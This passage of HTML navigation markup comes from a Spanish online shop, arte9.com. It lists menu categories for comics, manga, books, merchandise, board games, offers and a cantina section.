</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
